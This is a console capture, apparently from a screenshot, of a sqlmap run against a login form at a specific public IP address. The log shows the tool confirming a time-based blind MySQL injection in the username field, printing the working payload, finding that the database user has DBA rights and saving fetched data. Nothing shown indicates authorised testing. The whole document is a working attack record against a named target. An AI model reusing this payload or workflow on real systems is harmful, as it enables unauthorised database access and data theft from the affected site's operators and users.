 C:\Windows\system32\cmd.exe
r (potential) technique found
[14:53:31] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[14:53:31] [WARNING] most likely web server instance hasn't recovered yet from previous timed based payload. If the prob
lem persists please wait for a few minutes and rerun without flag 'T' in option '--technique' (e.g. '--flush-session --t
echnique=BEUS') or try to lower the value of option '--time-sec' (e.g. '--time-sec=2')
[14:53:33] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
 of query columns. Automatically extending the range for current UNION query injection technique test
[14:53:34] [INFO] target URL appears to have 51 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n]
[14:56:48] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--db
ms=mysql')
[14:56:55] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 498 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: dispatch=loginCheck&organizationId=defaultema&username=test' AND (SELECT 6882 FROM (SELECT(SLEEP(5)))MLsj)
AND 'xdpn'='xdpn&password=E10ADC3949BA59ABBE56E057F20F883E&validatecode=0625
---
[14:57:55] [INFO] the back-end DBMS is MySQL
[14:57:55] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
back-end DBMS: MySQL >= 5.0.12
[14:57:55] [INFO] testing if current user is DBA
[14:57:55] [INFO] fetching current user
[14:57:55] [INFO] retrieved: ema@%
current user is DBA: True
[15:01:53] [INFO] fetched data logged to text files under 'C:\Users\xuanqaq\AppData\Local\sqlmap\output\218.93.20.142'
[15:01:53] [WARNING] your sqlmap version is outdated
[*] ending @ 15:01:53 /2023-03-18/
C:\Users\xuanqaq>
C:\Users\xuanqaq>
C:\Users\xuanqaq>
C:\Users\xuanqaq>